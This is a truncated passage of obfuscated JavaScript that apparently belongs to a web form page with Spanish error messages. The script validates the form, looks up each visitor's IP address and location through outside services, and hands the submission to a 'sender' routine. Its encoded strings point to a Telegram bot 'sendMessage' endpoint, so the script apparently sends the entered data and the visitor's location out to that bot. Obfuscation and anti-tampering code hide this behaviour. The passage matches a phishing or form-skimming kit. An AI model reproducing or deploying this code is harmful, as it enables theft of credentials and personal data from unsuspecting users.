_0x13aeb1(_0x7fc5e2,_0xebabbd,_0x42e481,_0x2f9004){return _0x23b9(_0xebabbd- -0x32,_0x42e481);}return function(_0x1ebca2,_0x149964){function _0x1126ed(_0x28c29f,_0x4aa862,_0x27acbe,_0xed7abe){return _0x4df0ee(_0x28c29f-0x1a2,_0x4aa862,_0x27acbe-0x87,_0xed7abe- -0x41);}function _0x2a35be(_0x579ff1,_0x397d38,_0x40f4cc,_0xbf03e6){return _0x4df0ee(_0x579ff1-0x2e,_0x40f4cc,_0x40f4cc-0x11f,_0x397d38-0x52c);}if(_0x36b759[_0x1126ed(-0x13c,-0xdd,-0x96,-0xe9)](_0x2a35be(0x46e,0x474,0x454,0x468),_0x36b759[_0x1126ed(-0xf7,-0x133,-0xd7,-0xf0)])){const _0x44dfc7=_0x353d6e?function(){function _0x24137e(_0x56b64f,_0x5b4cd8,_0x44eb2f,_0x2041b2){return _0x1126ed(_0x56b64f-0x4f,_0x5b4cd8,_0x44eb2f-0x0,_0x44eb2f- -0xce);}function _0x2abbab(_0x45d1b8,_0x32a33e,_0x553cb9,_0x495aab){return _0x2a35be(_0x45d1b8-0xbf,_0x32a33e- -0x5ec,_0x553cb9,_0x495aab-0xd);}const _0x25eb5b={'LVEFu':_0x36b759[_0x24137e(-0x13e,-0x16c,-0x17f,-0x13c)],'CEjbg':function(_0x42f1d,_0x100247){return _0x42f1d(_0x100247);},'qcVvJ':'https://ip'+_0x24137e(-0x11b,-0x18d,-0x161,-0x143)+_0x24137e(-0x116,-0x161,-0x168,-0x1ba)+_0x24137e(-0x1c2,-0x21c,-0x1e4,-0x1ca)+_0x2abbab(-0x138,-0x131,-0x11b,-0x109)};if(_0x36b759[_0x2abbab(-0x135,-0x175,-0x18f,-0x1a3)](_0x36b759[_0x2abbab(-0x1a1,-0x1a6,-0x15f,-0x19e)],_0x36b759['vHDGZ']))return _0x1827fc[_0x24137e(-0x1a5,-0x1a9,-0x16f,-0x19d)+_0x2abbab(-0xfe,-0x13a,-0x18e,-0x10f)](_0x25eb5b[_0x2abbab(-0x130,-0x117,-0x113,-0xd9)])[_0x24137e(-0x1d8,-0x1d6,-0x1a3,-0x1f2)]=_0x4fb7f5['ip'],_0x25eb5b[_0x24137e(-0x1b9,-0x20b,-0x1e2,-0x201)](_0x4520e6,_0x25eb5b[_0x2abbab(-0x17f,-0x18a,-0x169,-0x176)]);else{if(_0x149964){const _0x3c9b26=_0x149964[_0x2abbab(-0x181,-0x17e,-0x16f,-0x137)](_0x1ebca2,arguments);return _0x149964=null,_0x3c9b26;}}}:function(){};return _0x353d6e=![],_0x44dfc7;}else{const _0xe0e296={'hmJCm':function(_0x5cb384,_0x726145){return _0x36b759['EsZqC'](_0x5cb384,_0x726145);},'dmWZn':function(_0x237019,_0x323b8b){function _0x1d6c42(_0x2b3b48,_0x14ba3b,_0x1aaf66,_0x5302cd){return _0x2a35be(_0x2b3b48-0x164,_0x1aaf66- -0x28b,_0x2b3b48,_0x5302cd-0x109);}return _0x36b759[_0x1d6c42(0x1c4,0x231,0x20b,0x1d0)](_0x237019,_0x323b8b);},'eKVDD':function(_0x3c4732,_0x5ed777){function _0x47c946(_0xc391dc,_0x341342,_0x45087e,_0x3ee187){return _0x2a35be(_0xc391dc-0xd1,_0x45087e- -0x1ec,_0x3ee187,_0x3ee187-0xd1);}return _0x36b759[_0x47c946(0x2ef,0x30e,0x2f3,0x333)](_0x3c4732,_0x5ed777);}},_0x58c257=_0x31b0bf[_0x2a35be(0x4a8,0x4de,0x528,0x4b4)+'tor'](_0x36b759['SgdIW']);let _0x5a2725=_0x1b559['querySelec'+_0x1126ed(-0x70,-0xc2,-0x105,-0xb4)](_0x36b759[_0x1126ed(-0x10a,-0x120,-0xdf,-0xeb)]);const _0x3a7ae6=_0x2c0389[_0x2a35be(0x4a1,0x4de,0x4ed,0x4e4)+_0x2a35be(0x4b2,0x4b9,0x4d7,0x4f1)](_0x36b759[_0x2a35be(0x4d2,0x4a5,0x46f,0x4e9)]);_0x58c257[_0x2a35be(0x4b2,0x45e,0x43e,0x467)+_0x2a35be(0x4b3,0x4cf,0x4a4,0x4c8)](_0x36b759[_0x2a35be(0x45b,0x471,0x485,0x4a1)],_0x5e77a4=>{_0x5e77a4['preventDef'+'ault']();if(_0xe0e296[_0x92f6ac(0x59c,0x563,0x54e,0x599)](_0x5a2725[_0x92f6ac(0x5a6,0x54e,0x58e,0x56b)][_0x2ed1d5(0x37,0x92,0x62,0xb2)]()[_0x2ed1d5(0xdd,0x5a,0xa1,0x4f)],0xc9+-0x4*-0x9a5+-0x275d))return _0x3a7ae6[_0x92f6ac(0x57f,0x607,0x57b,0x5bc)]=_0x2ed1d5(0xda,0x87,0xa3,0xd5)+'erido',![];else{if(_0xe0e296[_0x2ed1d5(0xfa,0x93,0xaf,0x84)](_0x5a2725[_0x92f6ac(0x539,0x585,0x5b9,0x56b)][_0x2ed1d5(0xb3,0x94,0x62,0x9e)]()[_0x2ed1d5(0xe7,0xb6,0xa1,0x87)],0x1*-0xa7+0x45*-0x60+0x1a8b))return _0x3a7ae6[_0x92f6ac(0x579,0x56a,0x59c,0x5bc)]=_0x2ed1d5(0x94,0x71,0x71,0x73)+'alidos',![];}function _0x2ed1d5(_0x41ea69,_0xffeed0,_0x2ffc3e,_0x58a48c){return _0x1126ed(_0x41ea69-0x7,_0xffeed0,_0x2ffc3e-0xf4,_0x2ffc3e-0x16c);}function _0x92f6ac(_0x553b59,_0x20f079,_0x191497,_0x1fd4af){return _0x2a35be(_0x553b59-0x150,_0x1fd4af-0x124,_0x20f079,_0x1fd4af-0x5b);}_0xe0e296['eKVDD'](_0x35b558,_0x5e77a4);});}};}()),_0x2347e7=_0x1e48d9(this,function(){function _0x1c3c2d(_0x578f3b,_0x474511,_0x4b7848,_0x3b12d6){return _0x23b9(_0x3b12d6-0x27d,_0x474511);}const _0xd6e59c={};_0xd6e59c[_0x1c3c2d(0x4b2,0x4f5,0x4a1,0x4e8)]='(((.+)+)+)'+'+$';const _0x48ea5d=_0xd6e59c;function _0x2bbe30(_0x4fe724,_0xa6ff46,_0x311e82,_0x21a935){return _0x23b9(_0x311e82-0x44,_0x4fe724);}return _0x2347e7['toString']()['search'](_0x48ea5d['CBANy'])[_0x1c3c2d(0x430,0x466,0x41e,0x45c)]()[_0x2bbe30(0x29e,0x29f,0x259,0x234)+'r'](_0x2347e7)[_0x1c3c2d(0x498,0x49c,0x4ec,0x4a0)](_0x48ea5d[_0x2bbe30(0x2e9,0x26b,0x2af,0x2de)]);});_0x2347e7();function _0x313f5c(_0x8f041a,_0x3f0020,_0x44b8c8,_0x317806){return _0x23b9(_0x317806- -0xa0,_0x3f0020);}function _0x2624(){const _0x4bddb7=['t29RwM8','BuriyuW','EKnSAwW','C2vHCMnO','BgvUz3rO','Aw5MBW','q2fTCg8GCMvXDq','tu1LDM8','mty3ntnPy2X3u0m','y291BNrYEq','s25hve4','mZaXmJiYowjYC0TXwq','ExPsBhq','zxHJzxb0Aw9U','ChjLDMvUDerLzG','wNrJDhy','ntCYntK2q0jmsLLL','qw4GzxjYB3iGBW','zg1xwM4','DhjHy2u','qNLjza','vw1HCge','i2PZmG','DLDquLK','l3nLBMrnzxnZyq','rerUrKy','ywXNBYbZywXPBW','Dg9Y','x19WCM90B19F','mwm5','vNrJtvq','cVcFJi5judOG','y3rVCIGICMv0Dq','yxvSDa','mJKYmdC2nhDlDhDzzG','B0HMuhy','y1bjzgu','Bg9JyxrPB24','nM1KALvzwq','zxzHBwvUDguSia','tg9xvhC','wvrgvuK','D2fYBG','Bg9N','kGPqqvntvZbsra','rxjYB3i6','z2v0rwXLBwvUDa','CM4GDgHPCYiPka','yxbWBgLJyxrPBW','C3rLBMvY','CuX1t0y','mtmXnwv0vhzXDW','mty4mdzjwLvtyum','B24/Dg9Rzw49na','i3HQC3G','tfzfrNu','As5PCgLMEs5VCG','zxjYB3i','y29UC29Szq','y2HHDf9Pza','Aw5MBY5PBY9QCW','ywPwr1m','DgfIBgu','yMDMqxm','CxvLCNLtzwXLyW','CfP2Bey','y2f0y2G','ntC0venjBuHp','ANmY','BMn0Aw9UkcKG','tg9HzgvK','zZ9MB3jTyxq9AG','sva6ia','z2zN','sw50zw50ysbUDq','q0jbtNK','t3bcuwS','ue9tva','ig1HBc4','CLnhEM8','DMfSDwu','zhn2tNe','ywrKCMvZCW','CM1WBgu','z2LUlMXPDMuUyW','y2L0Eq','Ahr0Chm6lY9PCa','zLzzthu','yMLUza','yNfhuMC','wLz4tvi','ChjVDg90ExbL','ouzZz2zQrW','ANnVBG','Be92yxm','yuPpD2C','nMrHmJa2zJeZmq','Ahr0Chm6lY9HCa','q0vQyMC','uvvftgK','C3rYAw5NAwz5','tLz5tLa','Dg9tDhjPBMC','ywrKrxzLBNrmAq','As50zwXLz3jHBq','Bu9tzxK','BM8Ty2fJAgu','CwnwDKO','DhjPBq','BMLoAuC','zurvAwW','vKjHvvO','CMv0DxjUicHMDq','u0vRqLy','rxjorgC','DgHLBG','CNjVCJO','tNb6uMu','EMnvDLG','yxbWBhK','B20V','y2n1CNjLza','rM9vB1i','q2fTCg9ZigLUDG','nNf0uhbRva','EfDHsgC','Ag1kq20','C21gsxu','rxnACum','AffhsMu','ChLsqwG','C29U','BvHcD2e','r1nms2e','DM9St3u','quzhtvC','re9nq29UDgvUDa','CLbSsgG','BwPJyw4','y0L4rLG','Ahr0Chm6lY9SBW','BhLiwKq','nZy1ntGXme1TCLfNua','qNfnBwW','B2jRteG','uvD5vLm','y1v6B3C','E30Uy29UC3rYDq','tLPZAuC','mZi3mJHitxDzzLG','vgvSzwDYyw0Gzq','tK1SDKi','AhjLzG','C3vIBwL0','vgfbu1m','kIPimfrnneLmkG','y29UC3rYDwn0BW','CfzYAvi','vNzOuvq','u2LYy1q','yuD1sei','Aw5Uzxjive1m','q3L5wM4','EufKC3O','lM9YzY9IB3q','DgHru1m','BvD3yKu'];_0x2624=function(){return _0x4bddb7;};return _0x2624();}const _0x41c7f2=(function(){const _0x4fcd88={};_0x4fcd88['NVyNP']=_0x2c227d(0x246,0x213,0x20d,0x231)+_0x2dc278(0x560,0x4fd,0x525,0x50e),_0x4fcd88[_0x2dc278(0x4d6,0x4cc,0x4cc,0x491)]=function(_0x531536,_0x20f680){return _0x531536===_0x20f680;},_0x4fcd88[_0x2dc278(0x466,0x495,0x464,0x4a4)]=_0x2c227d(0x232,0x21d,0x2a8,0x26a);function _0x2c227d(_0xb83ff2,_0x562b28,_0x64630a,_0xb8f2cb){return _0x23b9(_0xb8f2cb-0x48,_0xb83ff2);}function _0x2dc278(_0x183c55,_0x478e6f,_0x1906d3,_0x215c3f){return _0x23b9(_0x215c3f-0x2a9,_0x183c55);}const _0x2abf74=_0x4fcd88;let _0x453feb=!![];return function(_0x508d50,_0x4cc903){function _0x5ec486(_0x3db0de,_0x298f3a,_0x2af187,_0x27a5ac){return _0x2dc278(_0x298f3a,_0x298f3a-0x24,_0x2af187-0x9d,_0x27a5ac- -0x62e);}const _0x4b07f7={'bqGRg':function(_0x48e097,_0x5a10bd){return _0x48e097(_0x5a10bd);},'OpBQk':function(_0x4e9c3a,_0x2e6b56){return _0x4e9c3a+_0x2e6b56;},'rPlHh':_0x2abf74[_0x5ec486(-0x182,-0x1eb,-0x1c8,-0x1a7)],'ajVGS':_0x3105e5(-0x3c,-0xa9,-0x55,-0x73)+_0x5ec486(-0x119,-0x11b,-0x15f,-0x145)+'rn\x20this\x22)('+'\x20)'};function _0x3105e5(_0x523982,_0x30576d,_0x4c1819,_0x4d7d7e){return _0x2c227d(_0x4c1819,_0x30576d-0xfb,_0x4c1819-0x64,_0x4d7d7e- -0x2c7);}if(_0x2abf74[_0x5ec486(-0x1a6,-0x1d8,-0x1c2,-0x19d)](_0x2abf74['pyRAh'],'dnZvw')){let _0x41f9d8;try{_0x41f9d8=_0x4b07f7[_0x3105e5(-0x94,-0xca,-0xf3,-0xad)](_0x472d6f,_0x4b07f7[_0x3105e5(-0x91,-0x7e,-0xfd,-0xba)](_0x4b07f7[_0x3105e5(-0xc8,-0x69,-0x6a,-0x7d)]+_0x4b07f7[_0x3105e5(-0x76,0x26,-0x6a,-0x22)],');'))();}catch(_0x4a0535){_0x41f9d8=_0x2ff59d;}return _0x41f9d8;}else{const _0x48912b=_0x453feb?function(){function _0x221208(_0x1d1e11,_0x7385f,_0x1be2d2,_0x22f99a){return _0x3105e5(_0x1d1e11-0x1f3,_0x7385f-0x15b,_0x7385f,_0x1d1e11-0xbc);}if(_0x4cc903){const _0x272830=_0x4cc903[_0x221208(0x2d,0x3e,0x19,0x1f)](_0x508d50,arguments);return _0x4cc903=null,_0x272830;}}:function(){};return _0x453feb=![],_0x48912b;}};}()),_0x784758=_0x41c7f2(this,function(){const _0x4c1c3b={'rGEBk':'https://ap'+_0x510f71(0x5b0,0x580,0x5a1,0x5c3)+'g?format=j'+_0x510f71(0x598,0x546,0x5a4,0x567),'YGKzN':function(_0x584023,_0x5b088e){return _0x584023===_0x5b088e;},'mWwbE':_0x510f71(0x566,0x5a6,0x54e,0x578),'xvpGj':_0x510f71(0x582,0x515,0x556,0x555),'FLLwC':function(_0x54fd4c,_0x3aebb4){return _0x54fd4c(_0x3aebb4);},'NMlvB':function(_0x42ebdb,_0x283983){return _0x42ebdb+_0x283983;},'bgfAs':function(_0x41a4dd,_0x97aa94){return _0x41a4dd+_0x97aa94;},'oerme':_0x4e5f93(0x3b7,0x360,0x38a,0x3a0)+_0x510f71(0x61a,0x5fd,0x5b0,0x5d0),'zcUvX':function(_0x9a645e){return _0x9a645e();},'aJOwg':_0x4e5f93(0x419,0x431,0x3ec,0x43b),'mXBwa':_0x4e5f93(0x41e,0x3a4,0x3eb,0x3d6),'hBKbx':_0x510f71(0x570,0x568,0x5dd,0x598),'thQSS':_0x510f71(0x5af,0x5b4,0x60c,0x5c9),'yAdsz':_0x510f71(0x5b0,0x5df,0x5a0,0x59e),'mjcan':function(_0x3234f7,_0x226dbc){return _0x3234f7<_0x226dbc;}},_0x4fa9e2=function(){function _0x143c06(_0x51703c,_0x210b43,_0x323ee5,_0x10b498){return _0x4e5f93(_0x51703c-0x9d,_0x323ee5,_0x10b498- -0x494,_0x10b498-0x1f1);}function _0x200941(_0x2b824b,_0x926deb,_0xdab84,_0x528918){return _0x4e5f93(_0x2b824b-0x168,_0xdab84,_0x2b824b- -0x361,_0x528918-0x17f);}const _0x30f45c={'aEaXb':_0x143c06(-0x46,-0xd0,-0x8c,-0x8a),'vWPRY':function(_0xa15d5e,_0x3cf75f){return _0xa15d5e(_0x3cf75f);}};if(_0x4c1c3b['YGKzN'](_0x4c1c3b[_0x200941(0x5f,0x94,0x65,0xa0)],_0x4c1c3b['xvpGj'])){const _0x14cb8c={};_0x14cb8c[_0x143c06(-0x61,-0xcc,-0xbb,-0xaf)]='address';const _0x561d8a=_0x14cb8c;return _0x41888d(_0x4c1c3b['rGEBk'])['then'](_0x4da9e9=>_0x4da9e9['json']())[_0x200941(0x2c,-0x5,0x5a,-0x14)](_0x1495a3=>{function _0x16c2b9(_0x5a1194,_0x1a890d,_0x113208,_0x47804a){return _0x143c06(_0x5a1194-0xda,_0x1a890d-0x142,_0x47804a,_0x1a890d-0x38b);}function _0x33a450(_0x4de18a,_0x241b45,_0x4e881b,_0x5ca0e2){return _0x200941(_0x4de18a-0x478,_0x241b45-0x11c,_0x4e881b,_0x5ca0e2-0xe7);}return _0x165622[_0x16c2b9(0x2b0,0x2e6,0x295,0x31c)+_0x16c2b9(0x2ed,0x2cc,0x2d7,0x29a)](_0x30f45c['aEaXb'])[_0x33a450(0x4d2,0x49a,0x524,0x488)]=_0x1495a3['ip'],_0x30f45c[_0x16c2b9(0x29b,0x2cf,0x2b1,0x2e8)](_0x22c493,_0x33a450(0x487,0x4af,0x446,0x457)+_0x33a450(0x514,0x554,0x4f5,0x558)+_0x16c2b9(0x320,0x2ed,0x2d9,0x32d)+_0x33a450(0x491,0x4e3,0x4a8,0x493)+_0x16c2b9(0x2f8,0x2d5,0x31d,0x30e));})[_0x200941(0x2c,0x2c,0x49,-0x2)](_0x5c8226=>_0x5c8226[_0x200941(0x16,0x4d,-0x3b,-0x2b)]())['then'](_0x590faa=>{function _0x4fc541(_0xe19bc4,_0x5a85c8,_0xc12043,_0x22cf43){return _0x143c06(_0xe19bc4-0x181,_0x5a85c8-0x26,_0x22cf43,_0x5a85c8-0x299);}_0x2f8db7[_0x4fc541(0x1c7,0x1f4,0x1de,0x214)+_0x4fc541(0x221,0x1da,0x1fd,0x19f)]('ip')[_0x189f78(0x4bf,0x498,0x45a,0x471)]=_0x189f78(0x4e2,0x4e6,0x499,0x517)+_0x590faa['ip'];function _0x189f78(_0x15a4fa,_0x5a3f01,_0x1d86e7,_0x2ea731){return _0x143c06(_0x15a4fa-0x25,_0x5a3f01-0x7e,_0x15a4fa,_0x5a3f01-0x571);}_0x420d23[_0x4fc541(0x1b4,0x1f4,0x203,0x245)+_0x4fc541(0x1eb,0x1da,0x1fd,0x1d1)](_0x561d8a[_0x4fc541(0x19e,0x1ea,0x213,0x1b9)])['innerHTML']=_0x590faa[_0x4fc541(0x1ab,0x174,0x174,0x15a)]+',\x20'+_0x590faa[_0x189f78(0x456,0x4a7,0x470,0x486)];});}else{let _0xabfeb8;try{_0xabfeb8=_0x4c1c3b['FLLwC'](Function,_0x4c1c3b[_0x200941(0x50,0x15,0x14,0x2c)](_0x4c1c3b[_0x143c06(-0xc8,-0x89,-0xdd,-0x94)](_0x4c1c3b['oerme'],_0x200941(0x4c,0x8e,0x3f,0x2a)+_0x143c06(-0x6f,-0xb4,-0x81,-0xb3)+_0x200941(0x8f,0x61,0xd6,0xc1)+'\x20)'),');'))();}catch(_0x463d2b){_0xabfeb8=window;}return _0xabfeb8;}};function _0x4e5f93(_0x4803bc,_0x334c0d,_0x5af7aa,_0x4b0349){return _0x23b9(_0x5af7aa-0x1a1,_0x334c0d);}const _0x8c25cc=_0x4c1c3b[_0x510f71(0x557,0x517,0x584,0x55a)](_0x4fa9e2);function _0x510f71(_0x32f6de,_0xc4b1cb,_0x113ac9,_0xdfa888){return _0x23b9(_0xdfa888-0x36b,_0xc4b1cb);}const _0x364d84=_0x8c25cc[_0x4e5f93(0x3d3,0x3c2,0x3fb,0x42e)]=_0x8c25cc[_0x510f71(0x5ce,0x5b1,0x594,0x5c5)]||{},_0x2d4f75=[_0x4c1c3b[_0x510f71(0x539,0x574,0x509,0x543)],_0x4c1c3b[_0x510f71(0x576,0x59b,0x565,0x568)],_0x510f71(0x55a,0x5e2,0x5a7,0x590),_0x4e5f93(0x440,0x449,0x3fa,0x3d4),_0x4c1c3b['hBKbx'],_0x4c1c3b[_0x510f71(0x59b,0x551,0x58d,0x589)],_0x4c1c3b[_0x4e5f93(0x396,0x389,0x3bd,0x396)]];for(let _0x42cae0=0x11*0x20b+0xa3*-0x1d+-0x1044;_0x4c1c3b[_0x4e5f93(0x3c3,0x395,0x3a4,0x3da)](_0x42cae0,_0x2d4f75[_0x4e5f93(0x3a5,0x375,0x3c5,0x3a2)]);_0x42cae0++){const _0x38360c=_0x41c7f2[_0x510f71(0x53e,0x5c3,0x5c5,0x580)+'r'][_0x510f71(0x56a,0x532,0x565,0x53f)][_0x510f71(0x574,0x510,0x581,0x53c)](_0x41c7f2),_0x41f4a6=_0x2d4f75[_0x42cae0],_0x2afa31=_0x364d84[_0x41f4a6]||_0x38360c;_0x38360c[_0x4e5f93(0x3bb,0x38b,0x3dd,0x3f9)]=_0x41c7f2[_0x4e5f93(0x364,0x33e,0x372,0x331)](_0x41c7f2),_0x38360c[_0x510f71(0x584,0x594,0x57f,0x54a)]=_0x2afa31[_0x4e5f93(0x357,0x3a6,0x380,0x35f)][_0x4e5f93(0x3b4,0x33a,0x372,0x37b)](_0x2afa31),_0x364d84[_0x41f4a6]=_0x38360c;}});function _0x23b9(_0x1a9296,_0x580456){const _0x5ac536=_0x2624();return _0x23b9=function(_0x2a367a,_0x41ed14){_0x2a367a=_0x2a367a-(-0x11d9*-0x2+0x16ff*-0x1+-0x2*0x577);let _0x53553f=_0x5ac536[_0x2a367a];if(_0x23b9['EdKIiv']===undefined){var _0x36d3f8=function(_0x537931){const _0x34ecdf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x41007e='',_0x5611b9='',_0x313d72=_0x41007e+_0x36d3f8;for(let _0x5d97b8=-0xe42+-0x7*0x11e+0x1614,_0x41888d,_0xb7487b,_0x26ec29=-0x23fc+0x2f0*-0xa+0x415c;_0xb7487b=_0x537931['charAt'](_0x26ec29++);~_0xb7487b&&(_0x41888d=_0x5d97b8%(-0x2483+-0x1f44+0x3*0x1699)?_0x41888d*(-0x49*-0xd+-0x1be*0x8+0xa7b)+_0xb7487b:_0xb7487b,_0x5d97b8++%(-0x863+-0x107*-0x21+-0x44*0x60))?_0x41007e+=_0x313d72['charCodeAt'](_0x26ec29+(-0x1*-0x259f+-0x970*0x2+-0x12b5))-(-0x55f+-0x177+0x28*0x2c)!==0x16*-0x10+-0x1acf+-0xf*-0x1e1?String['fromCharCode'](0x1*-0x10bf+-0x2517+0x36d5&_0x41888d>>(-(0x58f*-0x6+0x2*-0xd54+0x3c04)*_0x5d97b8&0x94a+-0x319+0x1*-0x62b)):_0x5d97b8:-0x11ac*0x2+0xda*-0x1c+-0x2*-0x1d98){_0xb7487b=_0x34ecdf['indexOf'](_0xb7487b);}for(let _0x1093be=0xdff*-0x1+-0xfe3*-0x1+-0x1e4,_0x4b92aa=_0x41007e['length'];_0x1093be<_0x4b92aa;_0x1093be++){_0x5611b9+='%'+('00'+_0x41007e['charCodeAt'](_0x1093be)['toString'](0x2*0x80+0xbf7*0x3+-0x24d5))['slice'](-(0x462+0x139b+-0x7*0x36d));}return decodeURIComponent(_0x5611b9);};_0x23b9['aZtylU']=_0x36d3f8,_0x1a9296=arguments,_0x23b9['EdKIiv']=!![];}const _0x3adc77=_0x5ac536[-0x39*-0x1+-0x1eb+0xe*0x1f],_0x5bf732=_0x2a367a+_0x3adc77,_0x4f7668=_0x1a9296[_0x5bf732];if(!_0x4f7668){const _0x165622=function(_0x22c493){this['ZfjcbS']=_0x22c493,this['gMRaFM']=[0x153+-0xb3*-0x5+-0x4d1,0x20a6+0x7c6*-0x3+0x31c*-0x3,0x1431+0x7f1*-0x1+-0xc40],this['WCOzAp']=function(){return'newState';},this['JtwKlS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['csAdxK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x165622['prototype']['FTqWqi']=function(){const _0x2f8db7=new RegExp(this['JtwKlS']+this['csAdxK']),_0x420d23=_0x2f8db7['test'](this['WCOzAp']['toString']())?--this['gMRaFM'][0x1*-0xfb5+0x23a4+-0x9f7*0x2]:--this['gMRaFM'][0x1a4e+0x1a4+-0x1bf2];return this['Afzukh'](_0x420d23);},_0x165622['prototype']['Afzukh']=function(_0x216e89){if(!Boolean(~_0x216e89))return _0x216e89;return this['jpELQx'](this['ZfjcbS']);},_0x165622['prototype']['jpELQx']=function(_0x5a2e86){for(let _0x17aec1=-0x1a5*-0x3+0x1*-0x16c9+0x11da,_0x339690=this['gMRaFM']['length'];_0x17aec1<_0x339690;_0x17aec1++){this['gMRaFM']['push'](Math['round'](Math['random']())),_0x339690=this['gMRaFM']['length'];}return _0x5a2e86(this['gMRaFM'][-0x1*-0x2d7+0x4f*0x7c+-0x291b]);},new _0x165622(_0x23b9)['FTqWqi'](),_0x53553f=_0x23b9['aZtylU'](_0x53553f),_0x1a9296[_0x5bf732]=_0x53553f;}else _0x53553f=_0x4f7668;return _0x53553f;},_0x23b9(_0x1a9296,_0x580456);}_0x784758(),document[_0x4d4356(0x34c,0x37c,0x372,0x332)+'stener'](_0x4d4356(0x31f,0x31f,0x311,0x353)+_0x4d4356(0x3c1,0x37b,0x376,0x3b8),function(){function _0x440914(_0xb01704,_0x425ab9,_0xf2147a,_0x35d586){return _0x313f5c(_0xb01704-0x180,_0xb01704,_0xf2147a-0xa1,_0x35d586- -0x132);}function _0x3aa3c8(_0x48bcd6,_0x21bdf9,_0x4f467b,_0xbc7ca7){return _0x4d4356(_0x48bcd6-0x1e3,_0x21bdf9-0x15d,_0x48bcd6,_0x4f467b-0x236);}const _0x2bbada={'AFGMW':_0x440914(0x37,0x28,0x4d,0x3d)+'rror:','cUzow':function(_0x4ddc1f,_0x11bb68){return _0x4ddc1f!==_0x11bb68;},'NpzRe':'ocNJI','YTFUI':_0x3aa3c8(0x55a,0x5d2,0x590,0x5d7),'VXVGv':function(_0x54b36c,_0x2d098e){return _0x54b36c===_0x2d098e;},'CyyZn':'Campo\x20requ'+'erido','LoWTw':_0x440914(0xb3,0x7c,0x32,0x63),'niNiG':'Campos\x20inv'+'alidos','qLuOF':function(_0x46a03d,_0xaa1e08){return _0x46a03d(_0xaa1e08);},'pVriR':_0x3aa3c8(0x5c0,0x609,0x5be,0x575),'aGuHB':'#err'},_0x43a362=document['querySelec'+_0x3aa3c8(0x5db,0x575,0x5c3,0x5cc)](_0x3aa3c8(0x5ed,0x5b1,0x5de,0x5bf));let _0x106544=document['querySelec'+_0x3aa3c8(0x58c,0x5fc,0x5c3,0x5ae)](_0x2bbada[_0x3aa3c8(0x588,0x5a0,0x59e,0x5bc)]);const _0x459802=document['querySelec'+_0x3aa3c8(0x5b6,0x572,0x5c3,0x5a5)](_0x2bbada[_0x3aa3c8(0x5f1,0x55b,0x5a1,0x563)]);_0x43a362[_0x440914(0xa,0x40,-0x16,0xe)+_0x440914(0x8f,0x38,0xca,0x7f)](_0x3aa3c8(0x56b,0x5a2,0x59a,0x5e9),_0x51ecdc=>{function _0x30a8d7(_0x4fe503,_0x3d0f4,_0x5f16ee,_0x481c87){return _0x3aa3c8(_0x4fe503,_0x3d0f4-0x17e,_0x481c87- -0x653,_0x481c87-0x46);}function _0x1574e6(_0xbae8a,_0x36406a,_0x3f5258,_0x158cc0){return _0x3aa3c8(_0x158cc0,_0x36406a-0x69,_0x36406a- -0x19,_0x158cc0-0xe5);}if(_0x2bbada['cUzow'](_0x2bbada[_0x1574e6(0x571,0x55d,0x552,0x525)],_0x2bbada[_0x1574e6(0x572,0x5b8,0x56f,0x5bd)])){_0x51ecdc[_0x30a8d7(-0xb7,-0xe1,-0x4b,-0x9d)+_0x1574e6(0x5e2,0x5b0,0x5c7,0x5e8)]();if(_0x2bbada['VXVGv'](_0x106544[_0x1574e6(0x53a,0x538,0x4f1,0x55c)][_0x1574e6(0x552,0x554,0x52c,0x533)]()['length'],-0x1428+0x11*0x20f+-0xed7))return _0x459802['innerHTML']=_0x2bbada[_0x1574e6(0x579,0x58a,0x572,0x5bb)],![];else{if(_0x106544[_0x30a8d7(-0xfa,-0x156,-0xe1,-0x102)][_0x30a8d7(-0x10e,-0x122,-0xb6,-0xe6)]()['length']<0x197*0x6+0x12c6+0x2*-0xe26){if(_0x2bbada[_0x30a8d7(-0xf9,-0x85,-0x108,-0xc0)](_0x2bbada[_0x30a8d7(-0x5a,-0xbc,-0x31,-0x83)],_0x2bbada[_0x30a8d7(-0xaf,-0x4f,-0x86,-0x83)]))_0x59594c(_0x1574e6(0x5a0,0x5d9,0x5ad,0x5dc)+_0x1574e6(0x57b,0x5b6,0x5ed,0x5dc)+_0x30a8d7(-0xae,-0xc7,-0xe0,-0x91)+_0x1574e6(0x570,0x536,0x4f8,0x56b)),_0x4566b4[_0x1574e6(0x5af,0x5c8,0x616,0x5cf)](_0x2bbada[_0x1574e6(0x565,0x56f,0x55a,0x54a)],_0x442ac4);else return _0x459802[_0x1574e6(0x5dc,0x589,0x5cf,0x5c8)]=_0x2bbada[_0x30a8d7(-0xa2,-0xa2,-0xd7,-0xe5)],![];}}_0x2bbada[_0x1574e6(0x5a9,0x5c1,0x595,0x577)](sender,_0x51ecdc);}else{if(_0x284e30){const _0x287217=_0x529aae['apply'](_0x58d829,arguments);return _0x1af25f=null,_0x287217;}}});});function _0x4d4356(_0x5a0fd0,_0x553f50,_0x3a3b25,_0x9cbf07){return _0x23b9(_0x9cbf07-0x152,_0x3a3b25);}function fetchIPData(){function _0xa5b90f(_0x494c81,_0x10eb68,_0x428ebd,_0x2643d4){return _0x4d4356(_0x494c81-0x199,_0x10eb68-0x52,_0x2643d4,_0x10eb68-0xa);}const _0x57d4ea={'VvhQT':'gfg','TaASS':function(_0x2fe4ae,_0x374c83){return _0x2fe4ae(_0x374c83);},'QUELi':_0xa5b90f(0x343,0x327,0x2d5,0x30d)};function _0x3faf28(_0x462b16,_0x5b3569,_0x4849f8,_0x37c97a){return _0x313f5c(_0x462b16-0x192,_0x37c97a,_0x4849f8-0x24,_0x462b16- -0x149);}return _0x57d4ea['TaASS'](fetch,'https://ap'+_0x3faf28(0x6f,0x72,0x9c,0x4d)+_0xa5b90f(0x3cd,0x3c3,0x3c3,0x3b2)+_0xa5b90f(0x33b,0x358,0x358,0x314))[_0xa5b90f(0x396,0x348,0x397,0x30a)](_0x351636=>_0x351636[_0x3faf28(-0x13,0x2a,0x13,0x3e)]())[_0xa5b90f(0x2f8,0x348,0x31f,0x39a)](_0x12e6b9=>{document[_0x401122(-0xa7,-0x68,-0x54,-0x85)+_0x3ce112(0x3d1,0x405,0x392,0x3d0)](_0x57d4ea[_0x3ce112(0x3b4,0x36f,0x37f,0x3b8)])[_0x401122(-0x73,-0x9c,-0xcc,-0x83)]=_0x12e6b9['ip'];function _0x3ce112(_0x53a280,_0x256024,_0x38349a,_0x369ace){return 